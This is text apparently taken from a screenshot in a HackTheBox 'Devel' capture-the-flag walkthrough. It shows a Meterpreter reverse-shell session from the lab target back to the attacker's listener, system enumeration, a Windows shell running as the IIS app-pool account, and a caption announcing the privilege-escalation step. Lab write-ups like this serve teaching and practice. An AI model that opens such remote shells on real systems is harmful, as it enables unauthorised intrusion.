 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 00:32 1
Terminal
File Edit View Search Terminal Help
[*] Meterpreter session 1 opened (10.10.14.9:2222 -> 10.10.10.5:49166) at 2018-02-18 00:31:22 -0500
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > shell
Process 2456 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
iis apppool\web
C:\inetpub\wwwroot>exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) >
Now, let's look for an exploit to escalate
privileges.
LinkedIn
Right Ctrl